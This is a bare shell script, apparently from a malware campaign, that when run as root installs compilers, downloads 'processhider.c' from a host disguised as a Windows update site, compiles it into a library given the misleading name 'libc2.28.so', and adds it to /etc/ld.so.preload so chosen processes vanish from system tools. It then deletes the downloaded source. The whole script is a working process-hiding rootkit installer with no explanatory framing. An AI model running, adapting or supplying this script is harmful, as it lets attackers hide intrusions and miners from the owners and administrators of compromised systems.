 if [ "$EUID" -ne 0 ]
then echo "Please run as root"
else
if [ `grep libc2.28 /etc/ld.so.preload` ]
then echo "hideproc already done!!"
else
apt-get update -y
apt-get install build-essential -y
yum check-update
yum install build-essential -y
dnf groupinstall "Development Tools" -y
yum group install "Development Tools" -y
curl http://m.windowsupdatesupport.org/d/processhider.c -o processhider.c
gcc -Wall -fPIC -shared -o libc2.28.so processhider.c -ldl
mv libc2.28.so /usr/local/lib/ -f
grep libc2.28 /etc/ld.so.preload || echo /usr/local/lib/libc2.28.so >> /etc/ld.so.preload
rm -f processhider.c
ls >/tmp/.1 2>&1
grep libc2.28.so /tmp/.1 && echo >/etc/ld.so.preload
fi
fi